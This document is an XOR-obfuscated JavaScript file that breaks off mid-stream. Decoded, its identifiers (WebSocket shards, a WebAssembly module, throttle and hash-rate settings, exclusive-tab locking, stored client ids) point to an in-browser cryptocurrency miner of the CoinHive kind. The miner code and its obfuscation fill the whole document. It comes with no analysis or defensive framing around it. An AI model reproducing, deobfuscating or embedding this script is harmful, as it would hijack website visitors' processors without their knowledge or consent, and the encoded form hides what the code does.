LYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a_`cnx@_X\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a_`cnx@_X\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0